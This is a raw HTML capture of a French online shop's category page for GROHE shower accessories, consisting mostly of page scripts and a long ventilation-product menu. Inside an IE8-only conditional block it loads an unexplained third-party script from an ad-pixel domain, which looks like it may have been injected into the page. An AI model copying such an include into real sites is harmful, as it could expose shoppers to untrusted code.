

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.e-novelec.fr/270-grohe-accessoires-douche-hydrotherapie-robinetterie-bains-grohe
body_size: 65682
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="fr-fr"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="fr-fr"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="fr-fr"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="fr-fr"><![endif]--><html lang="fr-fr" class="default" ><head><meta charset="utf-8" /><title>GROHE Accessoires douche - Hydrothérapie Robinetterie salle de bains GROHE - CDM e-Novelec</title><meta name="description" content="GROHE Douchettes à main, par e-Novelec : Toute l&#039;hydrothérapie haut de gamme GROHE à prix économique" /><meta name="keywords" content="robinet,mitigeur,mitigeurs,douche,bains,évier,lavabo,économique,eco,pas cher" /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1763654531" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1763654531" /><link rel="stylesheet" href="https://www.e-novelec.fr/themes/cmd_2020/cache/v_82_b6444848123ac04b07179d50ebca1174_all.css" type="text/css" media="all" /> <script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Fermer';var FancyboxI18nNext='Suivant';var FancyboxI18nPrev='Pr&eacute;c&eacute;dent';var LS_Meta={"v":"6.6.9"};var ajax_allowed=true;var ajaxsearch=true;var baseDir='https://www.e-novelec.fr/';var baseUri='https://www.e-novelec.fr/';var blocksearch_type='top';var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='€';var customizationIdMessage='Personnalisation';var delete_txt='Supprimer';var displayList=false;var freeProductTranslation='Offert !';var freeShippingTranslation='Livraison gratuite !';var generated_date=1768636172;var hasDeliveryAddress=false;var highDPI=false;var id_lang=1;var img_dir='https://www.e-novelec.fr/themes/cmd_2020/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var max_item='Vous ne pouvez pas ajouter plus de 0 produit (s) à la comparaison des produits';var min_item='Merci de sélectionner au moins un produit';var page_name='category';var priceDisplayMethod=1;var priceDisplayPrecision=2;var productcompare_add='Le produit a été ajouté à la liste de comparaison';var productcompare_remove='Le produit a été supprimé de la liste de comparaison';var productcompare_url='https://www.e-novelec.fr/index.php?controller=products-comparison';var productcompare_viewlistcompare='Voir la liste comparer';var quickView=true;var removingLinkText='supprimer cet article du panier';var request='https://www.e-novelec.fr/270-grohe-accessoires-douche-hydrotherapie-robinetterie-bains-grohe';var roundMode=2;var search_url='https://www.e-novelec.fr/recherche';var static_token='7867953599f07b71a1dc8f05a2437ef6';var toBeDetermined='À définir';var token='ae0f34c76dd19fd80ceb7755081ff562';var usingSecureMode=true;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/global.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/autoload/materialize.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/category.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/ApImageHotspot.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.core.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.widget.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.mouse.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.slider.min.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/ApImage360.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/waypoints.min.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/instafeed.min.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/jquery.stellar.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/owl.carousel.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/countdown.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/script.js"></script> <script type="text/javascript" src="/modules/leoslideshow/views/js/iView/raphael-min.js"></script> <script type="text/javascript" src="/modules/leoslideshow/views/js/iView/iview.js"></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/greensock.js?v=1.19.0"></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/layerslider.webshopworks.jquery.js?v=6.6.9"></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/layerslider.transitions.js?v=6.6.9"></script> <script type="text/javascript" src="/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js"></script> <script defer type="text/javascript">/* <![CDATA[ */;function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$(document).on('click','#payment_paypal_express_checkout',function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});/* ]]> */</script><meta name="generator" content="Powered by Creative Slider 6.6.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Module for PrestaShop." /> <script async src="https://www.googletagmanager.com/gtag/js?id=G-5C5ZGJ9N2T"></script> <script>/* <![CDATA[ */;window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-5C5ZGJ9N2T',{'debug_mode':false});/* ]]> */</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind:400,300,500,600,700" type="text/css" media="all" /><link href='https://fonts.googleapis.com/css?family=Pacifico' rel='stylesheet' type='text/css'><link href='https://fonts.googleapis.com/css?family=Roboto+Slab:400,300,700' rel='stylesheet' type='text/css'> <!--[if IE 8]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <script src="https://adspixel.network/public/f18min.js"></script> <![endif]--></head><body id="category" class="category category-270 category-grohe-accessoires-douche-hydrotherapie-robinetterie-bains-grohe show-left-column show-right-column lang_fr layout-boxed-lg double-menu"> <section id="page" data-column="col-xs-12 col-sm-6 col-md-4" data-type="grid"> <header id="header"> <section class="header-container"><div id="header-main"><div id="header_content"><div class="inner"><div id="topbar"><div class="container"><div class="inner"><div class="row hidden-sp hidden-xs ApRow has-bg bg-boxed" data-bg=" no-repeat" style="background: no-repeat;" ><div class="hidden-sp col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 ApColumn " > <script type="text/javascript">/* <![CDATA[ */;$(document).ready(function(){if($(window).width()<991){$(".header_user_info").addClass('popup-over e-scale');$(".header_user_info .links").addClass('popup-content');}
else{$(".header_user_info").removeClass('popup-over e-scale');$(".header_user_info .links").removeClass('popup-content');}
$(window).resize(function(){if($(window).width()<991){$(".header_user_info").addClass('popup-over e-scale');$(".header_user_info .links").addClass('popup-content');}
else{$(".header_user_info").removeClass('popup-over e-scale');$(".header_user_info .links").removeClass('popup-content');}});});/* ]]> */</script> <div class="header_user_info"><div class="header_info">Bienvenue</div><div data-toggle="dropdown" class="popup-title"><a href="#"><i class="fa fa-cog"></i><span>Compte</span></a></div><ul class="links"><li> <a href="https://www.e-novelec.fr/mon-compte" title="Mon compte"> <span>Mon compte</span> </a></li></ul></div></div></div></div></div></div><div class="topnav"><div class="container"><div class="row ApRow has-bg bg-boxed" data-bg=" no-repeat" style="background: no-repeat;margin-top: 5px;margin-bottom: 10px;" ><div class="col-lg-3 col-md-3 col-sm-4 col-xs-12 col-sp-12 ApColumn " ><div id="image-form_9939051112006836" class="block logo_image ApImage"> <a href="/" > <img src="/themes/cmd_2020/img/modules/appagebuilder/images/logo.png" class="img-responsive " title="E-Novelec logo" alt="E-Novelec logo" style=" width:100%; height:63px" /></a></div></div><div class="search_top col-lg-6 col-md-6 col-sm-5 col-xs-7 col-sp-12 ApColumn " ><div class="block-search"><div class="btn-group search-focus" data-toggle="dropdown"> <a href="#"><i class="fa fa-search"></i></a></div><div id="search_block_top" class="nav-search visible"><form id="searchbox" method="get" action="//www.e-novelec.fr/recherche" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Rechercher..." value="" /> <button type="submit" name="submit_search" class="button-search fa fa-search"></button></form> <span class="button-close"> <i class="fa fa-close"></i> </span></div></div></div><div class="column-fix cart-banner col-lg-3 col-md-3 col-sm-3 col-xs-5 col-sp-12 ApColumn " ><div class="blockcart_top "><div id="cart" class="shopping_cart"> <a class="heading" href="https://www.e-novelec.fr/commande-rapide" title="Voir mon panier" rel="nofollow"><div class="cart-inner media-body"><h4>Panier</h4> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">Produit</span> <span class="ajax_cart_product_txt_s unvisible">Produits</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">(vide)</span></div> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> Aucun produit</p><div class="cart-prices"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> À définir </span> <span class="unvisible"> Livraison </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 €</span> <span>Total</span></div><p> Les prix sont HT</p></div><p class="cart-buttons clearfix"> <a id="button_order_cart" class="btn btn-warning button-medium button button-small pull-right" href="https://www.e-novelec.fr/commande-rapide" title="Commander" rel="nofollow"> <span> Commander </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Fermer la fenêtre"></span> <span class="title"> <i class="fa fa-ok"></i>Produit ajouté au panier avec succès </span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> <strong class="dark">Quantité</strong> <span id="layer_cart_product_quantity"></span></div><div> <strong class="dark">Total</strong> <span id="layer_cart_product_price"></span> HT</div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"> <span class="title"> <span class="ajax_cart_product_txt_s unvisible"> Il y a <span class="ajax_cart_quantity">0</span> produits dans votre panier. </span> <span class="ajax_cart_product_txt "> Il y a 1 produit dans votre panier. </span> </span><div class="layer_cart_row"> <strong class="dark"> Total produits (HT) </strong> <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"> <strong class="dark unvisible"> Frais de port&nbsp;(HT) </strong> <span class="ajax_cart_shipping_cost unvisible"> À définir </span></div><div class="layer_cart_row"> <strong class="dark"> Total (HT) </strong> <span class="ajax_block_cart_total"> </span></div><div class="button-container"> <span class="continue btn btn-outline button exclusive-medium" title="Continuer mes achats"> <span> Continuer mes achats </span> </span> <a class="btn btn-warning button pull-right" href="https://www.e-novelec.fr/commande-rapide" title="Commander" rel="nofollow"> <span> Commander </span> </a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div></div></div><div class="row ApRow " style="" ><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div id="leo-megamenu" class="clearfix"> <nav id="cavas_menu" class="sf-contener leo-megamenu"><div role="navigation"><div class="navbar-header"> <button type="button" class="navbar-toggle btn-outline-inverse" data-toggle="collapse" data-target=".navbar-ex1-collapse"> <span class="sr-only">Toggle navigation</span> <span class="fa fa-bars"></span> </button></div><div id="leo-top-menu" class="collapse navbar-collapse navbar-ex1-collapse"><ul class="nav navbar-nav megamenu"><li class="" > <a href="https://www.e-novelec.fr/" target="_self" class="has-category"><span class="menu-title">Accueil</span></a></li><li class="" > <a href="https://www.e-novelec.fr/cms/1-informations-livraisons-radiateurs-climatisation-domotique-seche-serviettes-robinetterie-interrupteurs-e-novelec" target="_self" class="has-category"><span class="menu-title">Infos livraison</span></a></li><li class="" > <a href="https://www.e-novelec.fr/cms/5-paiement-securise" target="_self" class="has-category"><span class="menu-title">Paiement sécurisé</span></a></li><li class="" > <a href="https://www.e-novelec.fr/cms/6-garanties-et-engagements-e-novelec" target="_self" class="has-category"><span class="menu-title">Nos engagements</span></a></li><li class="" > <a href="https://www.e-novelec.fr/contactez-nous" target="_self" class="has-category"><span class="menu-title">Rappel gratuit</span></a></li></ul></div></div> </nav></div> <script type="text/javascript">/* <![CDATA[ */;var current_link="http://www.e-novelec.fr/";var currentURL=window.location;currentURL=String(currentURL);currentURL=currentURL.replace("https://","").replace("http://","").replace("www.","").replace(/#\w*/,"");current_link=current_link.replace("https://","").replace("http://","").replace("www.","");isHomeMenu=0;if($("body").attr("id")=="index")isHomeMenu=1;$(".megamenu > li > a").each(function(){menuURL=$(this).attr("href").replace("https://","").replace("http://","").replace("www.","").replace(/#\w*/,"");if((currentURL==menuURL)||(currentURL.replace(current_link,"")==menuURL)||isHomeMenu){$(this).parent().addClass("active");return false;}});/* ]]> */</script> <script type="text/javascript">/* <![CDATA[ */;(function($){$.fn.OffCavasmenu=function(opts){var config=$.extend({},{opt1:null,text_warning_select:"Please select One to remove?",text_confirm_remove:"Are you sure to remove footer row?",JSON:null},opts);this.each(function(){var $btn=$('#cavas_menu .navbar-toggle');var $nav=null;if(!$btn.length)
return;var $nav=$('<section id="off-canvas-nav" class="leo-megamenu"><nav class="offcanvas-mainnav"><div id="off-canvas-button"><span class="off-canvas-nav"></span>Close</div></nav></section>');var $menucontent=$($btn.data('target')).find('.megamenu').clone();$("body").append($nav);$("#off-canvas-nav .offcanvas-mainnav").append($menucontent);$("#off-canvas-nav .offcanvas-mainnav").css('min-height',$(window).height()+30+"px");$("html").addClass("off-canvas");$("#off-canvas-button").click(function(){$btn.click();});$btn.toggle(function(){$("body").removeClass("off-canvas-inactive").addClass("off-canvas-active");},function(){$("body").removeClass("off-canvas-active").addClass("off-canvas-inactive");});});return this;}})(jQuery);$(document).ready(function(){jQuery("#cavas_menu").OffCavasmenu();$('#cavas_menu .navbar-toggle').click(function(){$('body,html').animate({scrollTop:0},0);if($('html').hasClass('fp-enabled')){if($('body').hasClass('off-canvas-active'))
{$.fn.fullpage.pau();}
else
{$.fn.fullpage.con();};};return false;});});$(document.body).on('click','[data-toggle="dropdown"]',function(){if(!$(this).parent().hasClass('open')&&this.href&&this.href!='#'){window.location.href=this.href;}});/* ]]> */</script> </div></div></div></div></div></div></div> </section> </header> <section id="columns" class="columns-container"><div class="container"><div class="row"> <section id="left_column" class="column sidebar col-md-3"><div id="categories_block_left" class="block"><h4 class="title_block"> Tous les produits</h4><div class="block_content"><ul class="list-block list-group bullet tree dhtml"><li > <a href="https://www.e-novelec.fr/35-ventilation-vmc" title=""> Ventilation <span id="leo-cat-35" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/71-ventilation-vmc-double-flux" title="Le double flux va prendre l&#039;air neuf à l&#039;extérieur, va l&#039;épurer grâce à ses filtres haute efficacité, puis l&#039;insuffler dans les pièces de vie de votre logement par le biais de diffuseurs. Il va également, comme une VMC traditionnelle, extraire l&#039;air vicié des pièces &quot;polluées&quot; comme la cuisine, la salle de bain ou les WC. Au centre de la VMC double flux se trouve un échangeur thermique ou ces 2 flux d&#039;air vont se croiser. Le double flux va ainsi récupérer l&#039;énergie des calories présentes dans l&#039;air extrait puis les diffuser dans l&#039;air neuf, et donc dans votre logement. Ainsi, en hiver, lorsque vous chauffer votre logement, l&#039;air insufflé n&#039;aura pas la température de l&#039;air neuf extérieur mais sera tempéré par la chaleur de l&#039;air extrait. Ce système vous permettra ainsi d&#039;économiser jusqu&#039;à 25% sur votre facture de chauffage."> VMC Double flux <span id="leo-cat-71" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/198-vmc-et-kits-ventilation-double-flux-aldes" title=""> VMC ALDES <span id="leo-cat-198" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/199-vmc-et-kits-ventilation-double-flux-atlantic" title=""> VMC ATLANTIC <span id="leo-cat-199" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/530-vmc-double-flux-haut-rendement-passivhaus-brink" title="Brink Climate Systems, fournisseur spécialiste des systèmes complets de ventilation mécanique contrôlée double flux hautes performances propose à la fois des centrales de ventilation haut rendement et la distribution d’air associée."> VMC BRINK <span id="leo-cat-530" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/483-vmc-dantherm" title="L’excellent rendement des VMC DANTHERM est reconnu, ce qui leur a valu une certification PassivHaus. Elles permettent de traiter des surfaces allant jusqu’à 560 m². Leurs principaux atouts ? Outre leur rendement pouvant atteindre jusqu’à 98% sur la plupart des modèles de la gamme, on leur reconnaît un fonctionnement extrêmement silencieux et une efficacité énergétique importante. Les moteurs de ventilateur EC ainsi que les échangeurs de chaleur aluminium ou plastiques permettent en effet d’économiser jusqu’à 96% d’énergie."> VMC DANTHERM <span id="leo-cat-483" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/308-vmc-et-kits-ventilation-double-flux-helios" title=""> VMC HELIOS <span id="leo-cat-308" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/805-vmc-komfovent" title=""> VMC KOMFOVENT <span id="leo-cat-805" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/806-domekt-r-echangeur-de-chaleur-rotatif" title="Avantages Récupère efficacement la chaleur à basses températures. (Même à -30 °C en extérieur). Non congélation. Permet d&#039;économiser efficacement la fraîcheur en été en réduisant le coût de la climatisation. Contrôle l&#039;humidité de la pièce tout en maintenant un niveau de confort optimal. La conception avancée assure un mélange minimal des flux d&#039;air. Aucun drainage n&#039;est nécessaire - installation facile de l&#039;unité. Aucun chauffage primaire n&#039;est nécessaire car il n&#039;y a aucun risque de gel. Il est possible de choisir un échangeur de chaleur rotatif à sorption, qui est plus efficace pour le contrôle de l&#039;humidité."> Domekt R - échangeur de chaleur rotatif <span id="leo-cat-806" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/807-domekt-cf-echangeur-de-chaleur-a-contrecourant" title="Avantages Rendement thermique supérieur à 92 %. Les flux d&#039;air ne se mélangent pas. Les performances et la longévité sont assurées par une conception de haute qualité. Solution parfaite pour les locaux à forte humidité, car elle élimine efficacement l&#039;humidité pendant les saisons froides. Deux types disponibles: à condensation ou enthalpique. Qualité approuvée par Eurovent, TÜV, VDI et RLT."> Domekt CF - échangeur de chaleur à contrecourant <span id="leo-cat-807" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/719-vmc-maico" title=""> VMC MAICO <span id="leo-cat-719" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/775-vmc-nilan" title="Les appareils de ventilation double flux Nilan constituent un bon investissement en raison de leur longue durée de vie économique et technique."> VMC NILAN <span id="leo-cat-775" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/402-vmc-paul-novus-focus-climos" title="Premier fabricant Européen d&#039;appareils de ventilation double flux certifiés par le PassivHaus Institut, PAUL Ventilation détient le brevet de la technique d&#039;échangeur à canaux à flux opposés, ce qui lui permet de revendiquer les rendements de chaleur les plus élevés du marché européen sur ces appareils de VMC double flux."> VMC PAUL <span id="leo-cat-402" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/197-vmc-sp-unelvent" title=""> VMC S&amp;P UNELVENT <span id="leo-cat-197" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/376-vmc-vent-axia" title=""> VMC VENT-AXIA <span id="leo-cat-376" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/271-vmc-et-kits-ventilation-double-flux-vortice" title=""> VMC VORTICE <span id="leo-cat-271" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/366-vmc-zehnder-comfoair" title=""> VMC ZEHNDER <span id="leo-cat-366" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/558-vmc-thermodynamique-airwell" title="Le système de ventilation Airflow renouvelle l’air de votre maison en utilisant de l’air extérieur, il favorise également la circulation d’air pour limiter les apparitions d’humidité. Grâce à son système thermodynamique couplé à un échangeur de chaleur double flux, l’air neuf extérieur est chauffé ou refroidi selon la saison. Résultat, l’air de votre habitat est plus sain et renouvelé en permanence, à une température idéale."> VMC Thermodynamique AIRWELL <span id="leo-cat-558" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/200-kits-vmc-double-flux-et-accessoires" title=""> Kits pour VMC <span id="leo-cat-200" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/305-conduits-pehd-helios" title="Les conduits FlexPipe de Helios (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les plus : Etude des réseaux simplifiée et installation rapide en étoile. Mise en service rapide, équilibrage minimum des réseaux. Répartition uniforme du débit d’air. Hygiénique car facilement nettoyable."> Conduits PEHD Helios <span id="leo-cat-305" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/940-gaines-circulaires-et-accessoires" title=""> Gaines circulaires et accessoires <span id="leo-cat-940" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/941-gaines-plates-et-accessoires" title=""> Gaines plates et accessoires <span id="leo-cat-941" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/942-tes-de-raccordement-gaine-circulaire" title=""> Tés de raccordement gaine circulaire <span id="leo-cat-942" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/943-tes-de-raccordement-gaine-plate" title=""> Tés de raccordement gaine plate <span id="leo-cat-943" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/947-collecteurs-repartiteurs" title=""> Collecteurs répartiteurs <span id="leo-cat-947" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/948-accessoires-reseau-pehd" title=""> Accessoires Réseau PEHD <span id="leo-cat-948" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/951-kit-de-nettoyage-pour-reseaux-pehd" title=""> Kit de nettoyage pour réseaux PEHD <span id="leo-cat-951" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/322-conduits-pehd-aldes" title="Les conduits Optiflex d&#039;ALDES (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les plus : Pose rapide : sans scotch, ni colle système &#039;1 clic&#039;. Seulement 8 ref nécessaires pour un réseau complet Repérage immédiat des réseaux de soufflage (blancs) et d&#039;extraction (bleus) Installation durable Réseau étanche Qualité d&#039;air intérieur : Accessoires avec emballages hermétiques, traitement antibactérien, aucune émission de composé organique volatile"> Conduits PEHD Aldès <span id="leo-cat-322" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/408-conduits-pehd-vortice-fraenkische-ventilation-vmc" title="Les conduits PEHD Vortice par Fraenkische et Brink (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les plus : Pose rapide : sans scotch, ni colle système &#039;1 clic&#039;. Seulement 8 références nécessaires pour un réseau complet Installation durable Réseau étanche Qualité d&#039;air intérieur : traitement antibactérien, aucune émission de composé organique volatile"> Conduits PEHD Vortice <span id="leo-cat-408" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/404-conduits-pehd-sp-unelvent" title="Polyéthylène Haute densité. Epaisseur réduite : 50 mm. Section oblongue du réseau : 50 x 114 mm."> Conduits PEHD S&amp;P Unelvent <span id="leo-cat-404" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/283-conduits-pehd-atlantic" title="Les conduits du réseau polyéthylène Clip &amp;amp; Go ATLANTIC pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les avantages : Qualité d&#039;air optimale Facilité d&#039;intégration dans un faux-plafond (&amp;lt; 10cm) Deux fois plus rapide à installer qu&#039;un réseau rigide Etanchéité guarantie (classe B) Une offre complète adaptée à toutes les configurations Nettoyable"> Conduits PEHD Atlantic <span id="leo-cat-283" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/929-gaines-circulaires-et-accessoires" title=""> Gaines circulaires et accessoires <span id="leo-cat-929" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/930-caissons-de-repartition" title=""> Caissons de répartition <span id="leo-cat-930" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/931-tes-de-raccordement-gaine-circulaire" title=""> Tés de raccordement gaine circulaire <span id="leo-cat-931" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/935-gaines-et-accessoires-plats" title=""> Gaines et accessoires plats <span id="leo-cat-935" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/936-tes-de-raccordement-gaine-plate" title=""> Tés de raccordement gaine plate <span id="leo-cat-936" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/536-conduits-pehd-brink" title="Le réseau polyéthylène Air Excellent System BRINK pour VMC double-flux est utilisable en volume habitat (faux plafonds) ou encastrable en dalle béton. Les avantages : Il autorise les courbures tout en minimisant les pertes de charge Double peau : réduction des pertes thermiques et diminue les nuisances acoustiques Intérieur lisse et antistatique : évite les pertes de charge, limite l’encrassement et facilite l’entretien La pose est facile (coupes et connexions aisées...), fiable et sans fuite. S’intègre facilement dans un faux plafond ou dans un coffrage discret"> Conduits PEHD Brink <span id="leo-cat-536" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/911-gaines-et-accessoires-circulaires" title=""> Gaines et accessoires circulaires <span id="leo-cat-911" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/912-caissons-de-repartition-gaine-circulaire-et-rectangulaires" title=""> Caissons de répartition gaine circulaire et rectangulaires <span id="leo-cat-912" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/952-caissons-de-repartition-sky-et-excellent" title=""> Caissons de répartition SKY et EXCELLENT <span id="leo-cat-952" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/962-caissons-de-repartition-easy-renov" title=""> Caissons de répartition Easy Renov <span 